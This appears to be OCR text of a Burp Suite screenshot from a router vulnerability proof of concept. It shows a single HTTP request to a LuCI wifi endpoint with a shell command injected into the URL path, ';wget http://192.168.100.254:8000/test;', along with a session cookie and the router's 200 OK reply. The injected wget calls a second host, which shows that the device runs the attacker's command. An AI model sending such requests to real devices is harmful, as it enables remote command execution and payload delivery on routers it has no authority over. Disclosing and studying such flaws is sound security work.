 Request
Pretty Raw Hex \n ≡
1 GET /cgi-bin/luci/admin/mtk/wifi/apcli_wps_gen_pincode/;wget http://192.168.100.254:8000/test; HTTP/1.1
2 Host: 192.168.100.2
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 0
10 Origin: http://192.168.100.2
11 Connection: close
12 Referer: http://192.168.100.2/wizard.html
13 Cookie: sysauth=80c79bd6ad9bfba9656b7a8bee2a988f
Response
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Content-Length: 30
{"apcli_wps_gen_pincode":"OK"}